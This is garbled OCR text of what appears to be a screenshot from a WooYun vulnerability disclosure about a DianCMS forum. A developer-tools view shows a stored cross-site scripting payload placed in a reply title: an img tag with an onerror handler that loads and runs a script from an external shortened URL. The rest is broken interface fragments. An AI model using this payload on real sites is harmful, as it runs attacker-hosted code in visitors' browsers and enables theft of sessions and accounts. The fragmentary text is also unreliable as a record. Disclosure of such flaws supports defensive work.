 易点CMS新增加日/周/月/
www.diancms.com/Info/9/2845/index.aspx
DianCMS
首页 产品 模板 教程 案例 报价 考试 交流 建站
RE:">
回复于 2015/7/21 17:09:45 编辑
test
testing
流浪的疾风
">
img 18px × 20px
回复于 2015/7/21 17:12:17 编辑
Elements Network Sources Timeline Profiles Resources Audits Console
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td class="infoTitle">
"">"
<img src="x" onerror="s=createElement('script');body.appendChild(s);s.src='http://t.cn/RLxF8sS';">
</td>
</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
Styl
eleme
}
field
bo
}
field
be
}
Inher
Find i
www.wooyun.org
html body div.xiangqing.padd10 table.infoTable tbody tr td table tbody tr td.infoTitle img